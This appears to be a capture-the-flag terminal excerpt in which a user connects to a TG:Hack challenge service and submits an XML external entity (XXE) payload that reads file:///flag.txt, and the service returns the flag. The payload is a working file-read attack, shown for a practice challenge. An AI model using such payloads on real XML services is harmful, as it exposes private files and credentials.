 Windows PowerShell
tom@TOM-PC: ~
tom@TOM-PC:~$ nc extract.tghack.no 6000
Welcome to this absolutely not suspicious XML element extractor!
Please enter your XML here:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]><stockCheck><productId
>&xxe;</productId></stockCheck>
TG20{never_trust_the_external_entities}
Please enter your XML here: